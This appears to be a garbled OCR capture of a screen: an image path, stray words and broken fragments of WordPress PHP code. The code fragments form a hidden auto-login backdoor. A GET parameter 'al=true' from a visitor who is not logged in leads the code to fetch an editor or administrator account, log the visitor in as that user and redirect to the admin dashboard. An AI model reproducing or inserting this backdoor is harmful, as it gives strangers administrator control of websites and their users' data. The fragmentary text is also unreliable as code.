
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
parcimiento